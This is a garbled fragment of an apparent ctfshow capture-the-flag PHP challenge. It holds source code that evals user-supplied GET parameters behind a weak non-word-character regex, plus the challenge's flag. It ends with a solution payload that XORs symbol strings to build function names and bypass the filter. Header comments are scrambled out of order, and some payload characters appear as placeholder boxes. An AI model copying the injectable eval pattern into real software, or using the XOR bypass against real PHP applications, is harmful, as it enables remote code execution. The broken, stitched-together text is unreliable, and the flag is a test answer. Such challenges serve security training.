 #error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
$flag="ctfshow{5b441358-85c7-41c5-8f3b-ca6c81a56c13}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa
# -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code
on line 2
1-("□□□□□ "^"``````")("□□□□"^"``` `*");-1 = 1